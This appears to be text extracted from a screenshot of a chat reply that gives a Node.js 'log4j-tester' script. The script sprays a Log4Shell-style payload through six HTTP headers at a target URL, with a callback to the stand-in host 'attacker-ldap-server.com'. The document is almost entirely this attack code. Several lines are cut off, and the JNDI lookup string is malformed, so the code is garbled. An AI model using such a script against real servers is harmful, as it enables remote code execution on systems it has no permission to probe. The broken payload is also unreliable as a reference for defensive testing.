 JavaScript Tool
Search documents and filenames for text
and add the following code:
javascript
Copy code
const http = require('http');
const https = require('https');
const url = require('url');
const targetUrl = process.argv[2];
const ldapServer = 'attacker-ldap-server.com'; // Replace with your LDAP server fo
if (!targetUrl) {
console.error('Usage: node log4j-tester.js <target-url>');
process.exit(1);
}
const payload = `${ldapServer}/log4shell`;
const headers = {
'User-Agent': `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
'X-Api-Version': `${payload}`,
'X-Forwarded-For': `${payload}`,
'X-Client-IP': `${payload}`,
'Referer': `${payload}`,
'Cookie': `session=${payload}`,
'Authorization': `Bearer ${payload}`,
};
const options = {
...url.parse(targetUrl),
method: 'GET',
headers: headers,
};
const protocol = options.protocol === 'https:' ? https : http;
const req = protocol.request(options, (res) => {
console.log(`Status Code: ${res.statusCode}`);
res.on('data', (chunk) => {
console.log(`Body: ${chunk}`);
});
});
req.on('error', (e) => {
console.error(`Problem with request: ${e.message}`);
});
req.end();